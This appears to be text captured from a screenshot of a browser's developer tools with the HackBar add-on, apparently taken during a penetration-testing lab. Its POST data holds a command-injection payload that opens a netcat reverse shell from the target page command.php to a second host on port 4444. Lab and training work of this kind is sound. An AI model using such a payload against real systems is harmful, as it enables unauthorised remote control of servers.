 192.168.190.139
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.190.139/command.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
radio=nc 192.168.190.129 4444 -e /bin/bash&submit=Run